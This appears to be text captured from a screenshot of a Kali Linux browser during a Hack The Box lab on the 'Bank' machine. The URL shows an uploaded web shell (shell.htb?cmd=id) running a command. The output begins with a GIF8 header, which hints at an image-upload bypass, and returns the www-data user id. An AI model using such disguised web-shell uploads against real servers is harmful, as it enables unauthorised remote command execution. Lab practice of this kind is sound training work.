 Applications Places Firefox ESR Mon 22:39 1
Mozilla Firefox
Apache2 Ubuntu Default ... HTB Bank - Support http://bank....l.htb?cmd=id
bank.htb/uploads/shell.htb?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
GIF8 uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)